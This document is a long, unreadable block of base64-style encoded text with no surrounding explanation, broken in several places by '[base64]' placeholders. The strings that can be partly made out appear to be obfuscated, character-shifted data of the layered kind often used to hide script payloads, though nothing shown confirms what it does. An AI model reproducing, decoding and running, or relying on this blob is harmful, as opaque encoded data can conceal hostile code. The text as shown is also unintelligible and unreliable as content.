5LnrrLnrrLnrrLnr6jnrqfnrqjvoLjvoKvvoLDvoL3voKrvoLfvoLHvoLDnrqjnrqPnr6rnrqfnrr/nr7fnrr7nrrbnr67nr6nnrqbnrqbnrqbnr67nrr3nr5Tnr6jnrqfnrqjvsI7vsInvsI7vsJPvsKTvsJLvsJTvsJPvsIjvsIrvsKLvsJHvsILvsInvsJPnrqjnrqPnr6rnrqfnrr/nr7fnrr7nrrrnrrbnrrfnrqbnrqbnr5Lnrqfnr6jnrqfnrqjXgdeR15fXlteV15LXhtef14fnrqjnrqPnr6rnrqfnrr/nr7fnrr7nr6nnrrvnrrvnrqbnrqbnrqPnrq7nrq7nr5Tnr5LnrqPnrq7nrq7nr5Tnr5LnrqPnr6Hnr7rnr6Pnr6PnrqbnrrTnr67nrrznrrLnr6znr5Tnr6jnrqfnrqjvoIzvoJ3voIrvoI7voJvvoIrvoKrvoJnvoIrvoIHvoJvnrqjnrqPnr6rnrqfnrr/nr7fnrr7nrrbnr67nrr/nrqbnrqbnr5Lnrqfnr6jnrqfnrqjuj5Puj6Xuj6Puj6Tuj7/uj73uj5Xuj6buj7Xuj77uj6TnrqjnrqPnr6rnrqfnrr/nr7fnrrrnrrnnrr7nrqbnrqbnrqbnrrTnr6bnr6nnrqfnr7vnr7bnr7/nr6rnr6Dnr6nnrq/nr67nrrznr5Tnr6jnrqfnrqjvsI7vsInvsI7vsJPvsKTvsJLvsJTvsJPvsIjvsIrvsKLvsJHvsILvsInvsJPnrqjnrqPnr6rnrqfnrr/nr7fnrr7nrrrnrrbnrrfnrqbnrqbnr5LnrrLnrrLnrrLnr6jnrqfnrqjvoLjvoKvvoLDvoL3voKrvoLfvoLHvoLDnrqjnrqPnr6rnrqfnrr/nr7fnrr7nrrbnr67nr6nnrqbnrqbnrqbnr67nrrznr5Tnr6jnrqfnrqjvsI7vsInvsI7vsJPvsKTvsJLvsJTvsJPvsIjvsIrvsKLvsJHvsILvsInvsJPnrqjnrqPnr6rnrqfnrr/nr7fnrr7nrrrnrrbnrrfnrqbnrqbnr5Lnrqfnr6jnrqfnrqjvrYvvrZvvrZjvrZ/vrY3vrZzvrYvvrZDvrZfvrZDvrY3nrqjnrqPnr6rnrqfnrr/nr7fnrr7nr6znr6znr67nrqbnrqbnrqPnrq7nrq7nr5Tnr5LnrqPnrq7nrq7nr5Tnr5LnrqPnr6Hnr7rnr6Pnr6PnrqbnrrTnr67nrrvnrrLnr6znr5Tnr6jnrqfnrqjvoIzvoJ3voIrvoI7voJvvoIrvoKrvoJnvoIrvoIHvoJvnrqjnrqPnr6rnrqfnrr/nr7fnrr7nrrbnr67nrr/nrqbnrqbnr5Lnrqfnr6jnrqfnrqjuj5Puj6Xuj6Puj6Tuj7/uj73uj5Xuj6buj7Xuj77uj6TnrqjnrqPnr6rnrqfnrr/nr7fnrrrnrrnnrr7nrqbnrqbnrqbnrrTnr6bnr6nnrqfnr7vnr7bnr7/nr6rnr6Dnr6nnrq/nr67nrrvnr5Tnr6jnrqfnrqjvsI7vsInvsI7vsJPvsKTvsJLvsJTvsJPvsIjvsIrvsKLvsJHvsILvsInvsJPnrqjnrqPnr6rnrqfnrr/nr7fnrr7nrrrnrrbnrrfnrqbnrqbnr5LnrrLnrrLnrrLnr6jnrqfnrqjvoLjvoKvvoLDvoL3voKrvoLfvoLHvoLDnrqjnrqPnr6rnrqfnrr/nr7fnrr7nrrbnr67nr6nnrqbnrqbnrqbnr67nrrvnr5Tnr6jnrqfnrqjvsI7vsInvsI7vsJPvsKTvsJLvsJTvsJPvsIjvsIrvsKLvsJHvsILvsInvsJPnrqjnrqPnr6rnrqfnrr/nr7fnrr7nrrrnrrbnrrfnrqbnrqbnr5Lnrqfnr6jnrqfnrqjvsqXvsrXvsrnvsrjvsqPvsqTvsqLvsqfvsqfvsrjvsqXvsqPnrqjnrqPnr6rnrqfnrr/nr7fnrr7nrrnnrr3nrrfnrqbnrqbnrqPnrq7nrq7nr5Tnr5LnrqPnrq7nrq7nr5Tnr5LnrqPnr6Hnr7rnr6Pnr6PnrqbnrrTnr7Lnr7nnr67nr73nrq/[base64]/nrqjnrqTnrqjnrrrnr7znr5fnr6vnr63nr4Tnr53nr4nnrqjnrrTnr67nrrnnrrLnr6vnr5Tnrqjnr6znr73nr6rnr67nr7vnr6rnr4rnr6Pnr6rnr6Lnr6rnr6Hnr7vnrqjnr5Lnrqfnr6jnrqfnrqjvsq3vsrrvsrvvsrvvsqDvsqHnrqjnrqPnr6rnrqfnrr/nr7fnrr7nrrnnrrvnrr/nrqbnrqbnrqbnrrTnr67nrrnnr5Tnr6jnrqfnrqjuoKLuoLTuoKXuoJDuoKXuoKXnrqjnrqPnr6rnrqfnrr/nr7fnrrbnr67nrr3nrqbnrqbnrqTnr6jnrqfnrqjvsqPvsrjvsrPvsqTvsqXvsrTnrqjnrqPnr6rnrqfnrr/nr7fnrr7nrrnnrr3nrr3nrqbnrqbnr5Lnrqfnr6jnrqfnrqjPs8+8z7HPo8+j566o566j56+q566n566/56+3566956665665566+566m566m566j566o56+C56+G56+Q56+H56+p56+i56+t56+G566o566k566o56+T56+35669566/566o566k56+u5663566k56+u56+s566m566056+u566556+U56+o566n566o7qCi7qC07qCl7qCQ7qCl7qCl566o566j56+q566n566/56+3566256+u5669566m566m566k56+o566n566o77Kj77K477Kz77Kk77Kl77K0566o566j56+q566n566/56+3566+566556695669566m566m56+S566n566o56+756+256+/56+q566o566j56+o566n566o77Kt77K677K777K777Kg77Kh566o566j56+q566n566/56+3566+56655667566/566m566m566m566056+u5664566y56+r56+U566o56+s56+956+q56+u56+756+q56+K56+j56+q56+i56+q56+h56+7566o56+S566n56+o566n566o77Kt77K677K777K777Kg77Kh566o566j56+q566n566/56+3566+56655667566/566m566m566m566056+u566456+U56+o566n566o7qCi7qC07qCl7qCQ7qCl7qCl566o566j56+q566n566/56+3566256+u5669566m566m566k56+o566n566o77Kj77K477Kz77Kk77Kl77K0566o566j56+q566n566/[base64]/[base64]/56+3566/56+S566m56+056+e56+U566o56+956+q56+i56+g56+556+q56+M56+n56+m56+j56+r566o56+S566n56+u56+m56+U566/56+3566/[base64]/56+35669566/56+t56+r56+q5664566856655667566/566/566/566m56+U566o56+756+g56+c56+756+956+m56+h56+o566o56+S566n566/56+356695667566m566056+956+q56+756+656+956+h566v56+u56+k56+U56+o566n566o7oWK7oWd7oWI7oWU7oWZ7oWb7oWd566o566j56+q566n566/[base64]/566m566y566x56+056+756+956+256+056+556+u56+9566v56+u56++566y56+h56+q56+4566v56+X56+C56+D56+H56+756+756+/56+d56+q56++56+656+q56+856+7566n566m566056+u56++56+U566o56+g56+/56+q56+h566o56+S566n566o56+I56+K56+b566o566j56+Z566j566u566u56+U56+S566m566056+u56++56+U566o56+856+q56+h56+r566o56+S566n566m566056+u56++56+U56+o566n566o75W075W175Wp75W+75W675W/75Wi75Wo75Wv75W675Wv75W+75W475Wz75W675W175W875W+566o566j56+q566n566/56+356+q56+q56+s566m566m56+S566y56+p56+656+h56+s56+756+m56+g56+h566n566m56+056+m56+p566n56+u56++56+U566o56+956+q56+u56+r56+256+c56+756+u56+756+q566o56+S566u566y566y566/56+35667566m56+956+q56+756+656+956+h566056+u56+j566y56+u56++56+U56+o566n566o7665766+766r766+766/7665566o566j56+q566n566/56+3566+56+r566856+t566m566m56+S566y566y566y566/56+356+s5663566056+u56+g566n56+u56+j566m566056+y566056+y56+s56+u56+756+s56+n566n56+u56+9566m56+056+u56+/566n566m566056+y56+y566m566056+y56+p56+656+h56+s56+756+m56+g56+h566v56+u56+8566n56+u56+7566m56+056+m56+p566n56+Y566x566/56+3566/566m56+056+956+q56+756+656+956+h566u56+U56+S566056+y56+Y566y566/[base64]/56+3566+5668566456+t566m566m56+S566y56+I566n56+O566m566056+u56+756+U56+o566n566o7pqP7pqK7pqM7pqX7pqy7pqe7pqR7pqe7pqY7pqa7pqN566o566j56+q566n566/56+3566+566/566m566m56+S56+U566o56+o56+q56+756+c56+656+t56+856+s56+956+m56+/56+756+m56+g56+h566o56+S566n566m56+U566o56+756+n56+q56+h566o56+S566n56+p56+656+h56+s56+756+m56+g56+h566n56+u56+5566m56+056+m56+p566n566u56+u56+556+z56+z566u56+u56+556+U566o56+g56+/56+756+m56+g56+h56+8566o56+S56+z56+z566u56+u56+556+U566o56+g56+/56+756+m56+g56+h56+8566o56+S56+U56+o566n566o74er74e674e674em74ej74ep74er74e+74ej74el74ek74eZ74ev74e474e874ev74e474eB74ev74ez566o566j56+q566n566/56+3566+5668566456+t566m566m56+S56+z56+z56+N566n56+h56+q56+4566v56+a56+m56+h56+7566356+O56+956+956+u56+2566n56+u56+556+U566o56+g56+/56+756+m56+g56+h56+8566o56+S56+U56+o566n566o74er74e674e674em74ej74ep74er74e+74ej74el74ek74eZ74ev74e474e874ev74e474eB74ev74ez566o566j56+q566n566/56+3566+5668566456+t566m566m56+S566m566j56+u56+656+U56+o566n566o74er74e674e674em74ej74ep74er74e+74ej74el74ek74eZ74ev74e474e874ev74e474eB74ev74ez566o566j56+q566n566/56+3566+5668566456+t566m566m56+S566m566m56+056+u56+756+U56+o566n566o7pqP7pqK7pqM7pqX7pqy7pqe7pqR7pqe7pqY7pqa7pqN566o566j56+q566n566/56+3566+566/566m566m56+S56+U56+o566n566o77uJ77uP77uY77uJ77uZ77uI77uT77uY77uf566o566j56+q566n566/[base64]/[base64]/[base64]/56+3566+56+q56625665566m566m56+S56+U566o56+856+q56+756+G56+756+q56+i566o56+S566n566o56+W56+N56+E56+l566+56+o56+H566556+i56+I56+W56+t56+o566856+356+n56+O56+/56+k56+L566o566j56+L56+u56+756+q56+U566o56+h56+g56+4566o56+S566n566m566m566056+m56+p566n56+756+256+/56+q56+g56+p566v56+/566y566y566y56+o566n566o76C476Cr76Cw76C976Cq76C376Cx76Cw566o566j56+q566n566/56+3566+566256+u56+p566m566m566m56+056+/566n566/56+3566+566m566056+y56+m56+p566n56+u56+1566p566p56+u5669566m56+056+s56+U566o56+r56+m56+856+/56+u56+756+s56+n56+K56+556+q56+h56+7566o56+S566n56+u5669566m566056+y56+m56+p566n56+u566+566m56+056+s56+U566o56+r56+m56+856+/56+u56+756+s56+n56+K56+556+q56+h56+7566o56+S566n56+u566+566m566056+y56+y56+556+u56+9566v56+u56+O566y566/56+3566/[base64]/FksWUxZXnrqjnrqPnr6rnrqfnrr/nr7fnrr3nrr3nr6znr6znrqbnrqbnr5Lnr5Tnrqjnr6fnr73nr6rnr6nnrqjnr5LnrqbnrqTnrqjnrqnnr6Pnr67nr6Hnr6jnr7rnr67nr6jnr6rnrrLnrqjnrqTnr6rnr6Hnr6znr6Dnr6vnr6rnr5rnr53nr4bnr4znr6Dnr6Lnr7/nr6Dnr6Hnr6rnr6Hnr7vnrqfnr4LnrqfnrqbnrqbnrqTnrqjnrqnnr6znr6Dnr7rnr6Hnr7vnr5znr6rnr6Hnr6vnrrLnrqjnrqTnr6rnr6Hnr6znr6Dnr6vnr6rnr5rnr53nr4bnr4znr6Dnr6Lnr7/nr6Dnr6Hnr6rnr6Hnr7vnrqfnr67nr47nrqbnrrTnr6bnr6nnrqfnr6Hnr67nr7nnr6bnr6jnr67nr7vnr6Dnr73nr5Tnrqjnr7rnr7znr6rnr73nr47nr6jnr6rnr6Hnr7vnr4vnr67nr7vnr67nrqjnr5Lnrqbnr7Tnr6Pnr6rnr7vnrq/nr67nr4nnrrLnr67nr7jnr67nr6bnr7vnrq/nr6Hnr67nr7nnr6bnr6jnr67nr7vnr6Dnr73nr5Tnrqjnr7rnr7znr6rnr73nr47nr6jnr6rnr6Hnr7vnr4vnr67nr7vnr67nrqjnr5Lnr5Tnrqjnr6jnr6rnr7vnr4fnr6bnr6jnr6fnr4rnr6Hnr7vnr73nr6Dnr7/[base64]/nr6Pnr67nr7vnr6nnr6Dnr73nr6LnrqjnrqPnrqjnr7/[base64]/[base64]/nr67nr4fnrrLnr6Hnr6rnr7jnrq/nr5fnr4Lnr4Pnr4fnr7vnr7vnr7/nr53nr6rnr77nr7rnr6rnr7znr7vnrqfnrqbnrrTnr67nr4fnr5Tnrqjnr6Dnr7/nr6rnr6Hnrqjnr5Lnrqfnrqjnr5/[base64]/nr7fnrr3nrrnnrr7nrrrnrqbnrqbnrqPnrqjnr67nr7/nr7/nr6Pnr6bnr6znr67nr7vnr6bnr6Dnr6HnrqDnr7fnrqLnr7jnr7jnr7jnrqLnr6nnr6Dnr73nr6LnrqLnr7rnr73nr6Pnr6rnr6Hnr6znr6Dnr6vnr6rnr6vnrqjnrqbnrrTnr67nr4fnr5Tnrqjnr7vnr6bnr6Lnr6rnr6Dnr7rnr7vnrqjnr5LnrrLnrr/nr7fnrr7nrrznrrfnrrfnrrTnr67nr4fnr5Tnrqjnr7znr6rnr6Hnr6vnrqjnr5Lnrqfnr67nr4rnrqbnrrTnr67nr4fnr5Tnr6jnrqfnrqjvlbTvlbXvlanvlb7vlbrvlb/vlaLvlajvla/vlbrvla/vlb7vlbjvlbPvlbrvlbXvlbzvlb7nrqjnrqPnr6rnrqfnrr/nr7fnr6rnr6rnr6znrqbnrqbnr5LnrrLnr6nnr7rnr6Hnr6znr7vnr6bnr6Dnr6Hnrqfnrqbnr7Tnr6bnr6nnrqfnr67nr4fnr5Tnrqjnr73nr6rnr67nr6vnr7bnr5znr7vnr67nr7vnr6rnrqjnr5Lnrq7nrrLnrrLnrr/nr7fnrrvnrqbnr73nr6rnr7vnr7rnr73nr6HnrrTnr6bnr6nnrqfnr67nr4fnr5Tnr6jnrqfnrqjvrrnvrr7vrqvvrr7vrr/vrrnnrqjnrqPnr6rnrqfnrr/nr7fnrr7nr6vnrrznr63nrqbnrqbnr5Lnrq7nrrLnrrLnrr/nr7fnr6znrrfnrqbnr7Tnr6bnr6nnrqfnr67nr47nrrPnrr/nr7fnrrnnrqbnr67nr43nrqfnr67nr4znrqbnrrTnr7Lnr6rnr6Pnr7znr6rnr7Tnr7nnr67nr73nrq/nr67nr4bnrrLnr4Xnr5znr4Dnr4Hnr5Tnrqjnr7/nr67nr73nr7znr6rnrqjnr5Lnrqfnr67nr4fnr5Tnrqjnr73nr6rnr7znr7/nr6Dnr6Hnr7znr6rnr5vnr6rnr7fnr7vnrqjnr5LnrqbnrrTnr6bnr6nnrqfnr67nr4bnr5Tnr6jnrqfnrqjvrrnvrr7vrqvvrr7vrr/vrrnnrqjnrqPnr6rnrqfnrr/[base64]/nr67nr7vnr6znr6fnr4rnr7nnr6rnr6Hnr7vnrqjnr5Lnrqfnr5XnrqbnrrTnr7Lnr6rnr6Pnr7znr6rnrq/nr6bnr6nnrqfnr67nr4bnr5Tnrqjnr73nr6rnr7znr7rnr6Pnr7vnrqjnr5LnrrLnrrLnrrLnr6jnrqfnrqjvrrXvrrDvrqTvrqHvrrTvrqXnrqjnrqPnr6rnrqfnrr/nr7fnrr7nr6vnrrznrr7nrqbnrqbnrqnnrqnnr67nrr/nrqbnr7Tnr6znr5Tnrqjnr6vnr6bnr7znr7/nr67nr7vnr6znr6fnr4rnr7nnr6rnr6Hnr7vnrqjnr5Lnrqfnr67nrr/nrqbnrrTnr7Lnr6bnr6nnrqfnr7vnr7bnr7/nr6rnr6Dnr6nnrq/nr7/nrrLnrrLnrrLnr6jnrqfnrqjvoLjvoKvvoLDvoL3voKrvoLfvoLHvoLDnrqjnrqPnr6rnrqfnrr/nr7fnrr7nrrbnr67nr6nnrqbnrqbnrqbnr7Tnr7/nrqfnrr/nr7fnrr7nrqbnrrTnr7Lnr7Lnr6rnr6Pnr7znr6rnrq/nr6bnr6nnrqfnr67nr4bnr5Tnr6jnrqfnrqjvrrnvrr7vrqvvrr7vrr/vrrnnrqjnrqPnr6rnrqfnrr/nr7fnrr7nr6vnrrznr63nrqbnrqbnr5LnrrLnrrLnrrLnrqjnr6rnr73nr73nr6Dnr73nrqjnrqbnr7Tnr6bnr6nnrqfnr67nr47nrrPnrr/nr7fnrrnnrqbnr7Tnr67nr43nrqfnr67nr4znrqbnrrTnr7Lnr7Lnr7Lnr7LnrrTnr67nr4fnr5Tnrqjnr6Dnr6Hnr7vnr6bnr6Lnr6rnr6Dnr7rnr7vnrqjnr5LnrrLnr6nnr7rnr6Hnr6znr7vnr6bnr6Dnr6Hnrqfnrqbnr7Tnr6bnr6nnrqfnr67nr47nrrPnrr/nr7fnrrnnrqbnr67nr43nrqfnr67nr4znrqbnrrTnr7LnrrTnr7Lnr6rnr6Pnr7znr6rnr7Tnr6bnr6nnrqfnr67nrr/nrqbnr7Tnr6znr5Tnrqjnr6vnr6bnr7znr7/nr67nr7vnr6znr6fnr4rnr7nnr6rnr6Hnr7vnrqjnr5Lnrqfnr67nrr/nrqbnrrTnr7Lnr6bnr6nnrqfnr7vnr7bnr7/nr6rnr6Dnr6nnrq/nr7/nrrLnrrLnrrLnr6jnrqfnrqjvoLjvoKvvoLDvoL3voKrvoLfvoLHvoLDnrqjnrqPnr6rnrqfnrr/nr7fnrr7nrrbnr67nr6nnrqbnrqbnrqbnr7Tnr7/nrqfnrr/nr7fnrr7nrqbnrrTnr7Lnr7Lnr7Lnr6nnr7rnr6Hnr6znr7vnr6bnr6Dnr6Hnrq/nr67nr4Xnrqfnr67nr4Tnrqbnr7Tnr73nr6rnr7vnr7rnr73nr6Hnrq/nr6znr5Tnr6jnrqfnrqjUidSK1IbUhNSJ1LbUkdSK1JfUhNSC1IDnrqjnrqPnr6rnrqfnrr/[base64]/nr7fnrr7nr6rnrrbnrrnnrqbnrqbnr5Lnr5Tnrqjnr6jnr6rnr7vnr4bnr7vnr6rnr6Lnrqjnr5Lnrqfnrqjnrrrnr6nnr7Xnr4znr7vnr7Xnr6Hnr6fnr5bnr4rnr5nnr5znr6nnr53nr6vnr7nnr5/nr5fnr6fnr77nrqjnrqbnrrLnrrLnrqjnr6Dnr6TnrqjnrrTnr7Lnr6nnr7rnr6Hnr6znr7vnr6bnr6Dnr6Hnrq/nr67nr4Pnrqfnr67nr4Lnrqbnr7Tnr6znr5Tnr6jnrqfnrqjUidSK1IbUhNSJ1LbUkdSK1JfUhNSC1IDnrqjnrqPnr6rnrqfnrr/[base64]/nr7fnrr7nr6rnrrbnrrnnrqbnrqbnr5Lnr5Tnrqjnr7znr6rnr7vnr4bnr7vnr6rnr6Lnrqjnr5Lnrqfnrqjnrrrnr6nnr7Xnr4znr7vnr7Xnr6Hnr6fnr5bnr4rnr5nnr5znr6nnr53nr6vnr7nnr5/nr5fnr6fnr77nrqjnrqPnrqjnr6Dnr6TnrqjnrqbnrrTnr7Lnr6nnr7rnr6Hnr6znr7vnr6bnr6Dnr6Hnrq/nr67nr4Hnrqfnrqbnr7Tnr6bnr6nnrqfnrq7nr6znr5Tnr6jnrqfnrqjUidSK1IbUhNSJ1LbUkdSK1JfUhNSC1IDnrqjnrqPnr6rnrqfnrr/[base64]/[base64]/[base64]/nr67nr4Dnrqfnrqbnr7Tnr67nr7bnrqfnrqbnrrTnr7Lnr6nnr7rnr6Hnr6znr7vnr6bnr6Dnr6Hnrq/nr67nr5/nrqfnrqbnr7Tnr67nrrrnrrLnr4vnr67nr7vnr6rnr5Tnrqjnr6Hnr6Dnr7jnrqjnr5LnrqfnrqbnrrTnr67nr6rnrqfnr57nrqbnrrTnr6bnr6nnrqfnr67nrr7nrqbnr7Tnr6znr5Tnrqjnr6vnr6bnr7znr7/nr67nr7vnr6znr6fnr4rnr7nnr6rnr6Hnr7vnrqjnr5Lnrqfnr67nrr7nrqbnrrTnr7Lnr7Lnr6nnr7rnr6Hnr6znr7vnr6bnr6Dnr6Hnrq/nr67nr57nrqfnrqbnr7Tnr67nr5bnrqfnrr/nr7fnrr7nrqbnrrTnr7Lnr6nnr7rnr6Hnr6znr7vnr6bnr6Dnr6Hnrq/nr67nr53nrqfnrqbnr7Tnr6bnr6nnrqfnr6Hnr6rnr7jnrq/nr53nr6rnr6jnr4rnr7fnr7/[base64]/nr67nr6Pnr7Pnr6rnr6Pnr67nr6bnr6Hnr6rnr7Pnr6nnr6rnr6Hnr6Hnr6rnr6znr7Pnr6fnr6bnr7/nr7vnr6Dnr7/nr7Pnr6bnr6rnr6Lnr6Dnr63nr6bnr6Pnr6rnr7Pnr6bnr7/nrqfnr6fnr6Dnr6Hnr6rnr7Pnr6Dnr6vnrqbnr7Pnr6bnr7/nr67nr6vnr7Pnr6bnr73nr6bnr7znr7Pnr6Tnr6bnr6Hnr6vnr6Pnr6rnr7Pnr47nr6Hnr6vnr73nr6Dnr6bnr6vnr7Pnr5znr6bnr6Pnr6Tnr7Pnr6Pnr6jnr6rnr5Pnr7fnrr3nrr/nr7Pnr6Lnr67nr6rnr6Lnr6Dnr7Pnr6Lnr6bnr6vnr7/nr7Pnr6Lnr6Lnr7/nr7Pnr6Hnr6rnr7vnr6nnr73nr6Dnr6Hnr7vnr7Pnr6Dnr7/nr6rnr73nr67nr5Pnr7fnrr3nrr/nr6Lnrqfnr6Dnr63nr7Pnr6bnr6Hnrqbnr6bnr7Pnr7/nr67nr6Pnr6Lnrqfnr5Pnr7fnrr3nrr/nr6Dnr7znrqbnrrDnr7Pnr7/nr6fnr6Dnr6Hnr6rnr7Pnr7/nrqfnr6bnr7fnr6bnr7Pnr73nr6rnrqbnrqDnr7Pnr7/nr6Pnr7rnr6znr6Tnr6rnr73nr7Pnr7/nr6Dnr6znr6Tnr6rnr7vnr7Pnr7/nr7znr7/nr7Pnr7znr6rnr73nr6bnr6rnr7znrqfnrrvnr7Pnrrnnrqbnrr/nr7Pnr7znr7bnr6Lnr63nr6bnr67nr6Hnr7Pnr7vnr73nr6rnr6Dnr7Pnr7rnr7/nrqHnrqfnr63nr73nr6Dnr7jnr7znr6rnr73nr7Pnr6Pnr6bnr6Hnr6Tnrqbnr7Pnr7nnr6Dnr6vnr67nrqjnrqTnrqjnr6nnr6Dnr6Hnr6rnr7Pnr7jnr67nr7/nr7Pnr7jnr6bnr6Hnr6vnr6Dnr7jnr7znr5Pnr7fnrr3nrr/nrqfnr6znr6rnr7Pnr7/[base64]/nr7fnrr7nrrbnrrbnrrjnrqbnrqbnr5Lnrqbnr7Pnr7Pnr6Hnr6rnr7jnrq/nr53nr6rnr6jnr4rnr7fnr7/nrqfnrqjnrr7nrr3nrr/nrrjnr7Pnrrnnrrznrr7nrr/nr7Pnrrnnrrrnrrbnrr/nr7Pnrrznr6jnr7znr6Dnr7Pnrrvnr7vnr6fnr7/nr7Pnrrrnrr/nr5Tnrr7nrqLnrrnnr5Lnr6bnr7Pnrrjnrrjnrr/nr7znr7Pnrrfnrr/nrr3nr7znr7Pnr67nr5Pnr7fnrr3nrr/[base64]/nr7vnr7rnr7Pnr67nr73nrqfnr6znr6fnr7Pnr6jnr6Dnrqbnr7Pnr67nr7znrqfnr7vnr6rnr7Pnr7rnr7znrqbnr7Pnr67nr7vnr7vnr7jnr7Pnr67nr7rnrqfnr6vnr6bnr7PnrqLnr6Lnr7Pnr73nr5Pnr7fnrr3nrr/nr7Pnr7znr5Pnr7fnrr3nrr/[base64]/nr6bnr7Pnr6znr6znr7jnr67nr7Pnr6znr6vnr6LnrqLnr7Pnr6znr6rnr6Pnr6Pnr7Pnr6znr6fnr7vnr6Lnr7Pnr6znr6Pnr6vnr6znr7Pnr6znr6Lnr6vnrqLnr7Pnr6znr6Dnrqfnr6Lnr7/[base64]/nrqbnr6Dnr7Pnr6vnr7znrqfnrr7nrr3nr7PnrqLnr6vnrqbnr7Pnr6rnr6Pnrqfnrrvnrrbnr7Pnr67nr6bnrqbnr7Pnr6rnr6Lnrqfnr6Pnrr3nr7Pnr7rnr6Pnrqbnr7Pnr6rnr73nrqfnr6bnr6znr7Pnr6Tnrr/nrqbnr7Pnr6rnr7znr6Pnrrfnr7Pnr6rnr7Xnrqfnr5TnrrvnrqLnrrjnr5Lnrr/nr7Pnr6Dnr7znr7Pnr7jnr67nr7Pnr7Xnr6rnrqbnr7Pnr6nnr6rnr7vnr6znr7Pnr6nnr6Pnr7bnrqfnrqLnr7Pnr5Dnrqbnr7Pnr6jnrr7nr5Pnr7fnrr3nrr/nr7rnr7Pnr6jnrrrnrrnnrr/[base64]/nr7Pnr7vnrqbnr7Pnr6fnr6rnr6bnrqLnr7Pnr6fnr6bnrqfnr7/nr7vnr7Pnr7vnr67nrqbnr7Pnr6fnr7/nrqfnr5Pnr7fnrr3nrr/nr6bnr7Pnr6bnr7/nrqbnr7Pnr6fnr7znrqLnr6znr7Pnr6fnr7vnrqfnr6znrqfnrqLnr7Pnr5Pnr7fnrr3nrr/nr7Pnr5Dnr7Pnr67nr7Pnr6jnr7Pnr7/nr7Pnr7znr7Pnr7vnrqbnr7Pnr7vnr7/nrqbnr7Pnr6fnr7rnrqfnr67nr7jnr7Pnr7vnr6znrqbnr7Pnr6bnrqLnrqfnrr3nrr/nr7Pnr6jnr6Dnr7Pnr6Lnr67nrqbnr7Pnr6bnrr3nrrznrr/nr7Pnr6bnr67nr6znrqfnr5Pnr7fnrr3nrr/nr7PnrqLnr7PnrqDnrqbnr7Pnr6bnr63nr73nr6Dnr7Pnr6bnr6vnr6rnr67nr7Pnr6bnr6jnrr/nrr7nr7Pnr6bnr6Tnr6Dnr6Lnr7Pnr6bnr6Lnrr7nr6Tnr7Pnr6bnr6Hnr6Hnr6Dnr7Pnr6bnr7/nr67nr77nr7Pnr6bnr73nr6bnr7znr7Pnr6Xnr67nrqfnr7vnr7Pnr7nnrqbnr67nr7Pnr6Xnr63nr73nr6Dnr7Pnr6Xnr6rnr6Lnr7rnr7Pnr6Xnr6bnr6jnr7znr7Pnr6Tnr6vnr6vnr6bnr7Pnr6Tnr6rnr6Xnr6bnr7Pnr6Tnr6jnr7vnrqfnr5Pnr7fnrr3nrr/nr7PnrqDnrqbnr7Pnr6Tnr6Pnr6Dnr6Hnr7Pnr6Tnr7/nr7vnr5Pnr7fnrr3nrr/nr7Pnr6Tnr7jnr6znrqLnr7Pnr6Tnr7bnr6Dnrqfnr6znr7Pnr6Tnrqbnr7Pnr6Pnr6rnrqfnr6Hnr6Dnr7Pnr7fnr6bnrqbnr7Pnr6Pnr6jnrqfnr5Pnr7fnrr3nrr/nr6jnr7PnrqDnrqfnr6Tnr7Pnr6Pnr7Pnr7rnrqbnr7Pnrrrnrr/nr7Pnrrrnrrvnr7PnrqLnr5Tnr67nrqLnr7jnr5Lnrqbnr7Pnr6Pnr6bnr63nr7jnr7Pnr6Pnr7bnr6Hnr7fnr7Pnr6Lnrr7nrqLnr7jnr7Pnr6Lnrrznr6jnr67nr7Pnr6Lnrrrnrr/nrqDnr7Pnr6Lnr67nrqfnr7vnr6rnr7Pnr7rnr6bnr7Pnr7fnr6Dnrqbnr7Pnr6Lnr6znrqfnrr/nrr7nr7Pnrr3nrr7nr7Pnr6znr67nrqbnr7Pnr6LnrqLnr6znr73nr7Pnr6Lnr6rnrqfnr73nr6znr7Pnr73nr6bnrqbnr7Pnr6Lnr6bnrqfnr6Dnrrfnr7Pnr6Dnr67nr7Pnr7vnr7znrqbnr7Pnr6Lnr6Lnr6rnr6nnr7Pnr6Lnr6Dnrqfnrr/nrr7nr7Pnrr/nrr3nr7Pnr63nr6bnr7Pnr6vnr6rnr7Pnr6vnr6Dnr7Pnr7vnrqfnrqLnr7Pnr5Pnr7fnrr3nrr/nr7Pnr6Dnr7Pnr7nnrqbnr7Pnr7Xnr7Xnrqbnr7Pnr6Lnr7vnrqfnrrrnrr/nr7Pnr7/nrr7nr7Pnr7nnr5Pnr7fnrr3nrr/nrqbnr7Pnr6Lnr7jnr63nr7/nr7Pnr6Lnr7bnr7jnr67nr7Pnr6Hnrr7nrr/nr5Tnrr/nrqLnrr3nr5Lnr7Pnr6Hnrr3nrr/nr5Tnrr3nrqLnrrznr5Lnr7Pnr6Hnrrznrr/nrqfnrr/nr7Pnrr3nrqbnr7Pnr6Hnrrrnrr/nrqfnrr/nr7Pnrr3nr7Pnrrrnrqbnr7Pnr6Hnrrjnrqfnrr/nrqfnrr/nr7Pnrr7nrqbnr7Pnrr7nrr/nrqbnr7Pnr6Hnr6rnrqfnrqfnr6znr7Pnr6LnrqbnrqLnr7Pnr6Dnr6Hnr7Pnr7vnr6nnr7Pnr7jnr6nnr7Pnr7jnr6jnr7Pnr7jnr7vnrqbnr7Pnr6Hnr6Dnr6Tnrqfnrrnnr7Pnr6bnrqbnr7Pnr6Hnr7Xnr7/nr6fnr7Pnr6Dnrr3nr6bnr6Lnr7Pnr6Dnr7/nrqfnr7vnr6bnr7Pnr7jnr7nnrqbnr7Pnr6Dnr73nr67nr6Hnr7Pnr6Dnr7jnr6jnrr7nr7Pnr7/nrrfnrr/nrr/nr7Pnr7/nr67nr6Hnrqfnr67nr7Pnr6vnr7Pnr7vnrqbnr7Pnr7/nr6vnr7fnr6jnr7Pnr7/nr6jnrqfnrr7nrrznr7PnrqLnrqfnr5Tnrr7nrqLnrrfnr5Lnr7Pnr6znrqbnrqbnr7Pnr7/nr6fnr6bnr6Pnr7Pnr7/nr6bnr73nr6rnr7Pnr7/nr6Pnrqfnr67nr7bnr7Pnr7rnr6znrqbnr7Pnr7/nr6HnrqLnrr3nr7Pnr7/nr6Dnrqfnr6znr6Tnr7Pnr73nr7vnr7Pnr7znr6rnrqbnr7Pnr7/nr73nr6Dnr7fnr7Pnr7/nr7znr6bnr6Dnr7Pnr7/nr7vnrqLnr6jnr7Pnr77nr67nrqLnr67nr7Pnr77nr6znrqfnrr/nrrjnr7Pnrr7nrr3nr7Pnrr3nrr7nr7Pnrrznrr3nr7Pnrrnnrr/nr7PnrqLnr5Tnrr3nrqLnrrjnr5Lnr7Pnr6bnrqLnrqbnr7Pnr77nr7vnr6rnr6Tnr7Pnr73nr